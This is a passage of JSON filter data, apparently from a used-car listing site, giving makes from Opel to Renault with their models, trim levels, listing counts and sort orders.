E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":32},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":1,"Sort":33},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":37}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active Design Menthol","Value":"Active Design Menthol","Name":"Active Design Menthol","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":165,"Sort":34},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":35,"Sort":35},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":47,"Selected":false,"Sort":7},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":12,"Selected":false,"Sort":11},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":5,"Selected":false,"Sort":12},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":5,"Selected":false,"Sort":14},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":4,"Selected":false,"Sort":17},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":38,"Selected":false,"Sort":19},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":3,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":18,"Selected":false,"Sort":23},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic 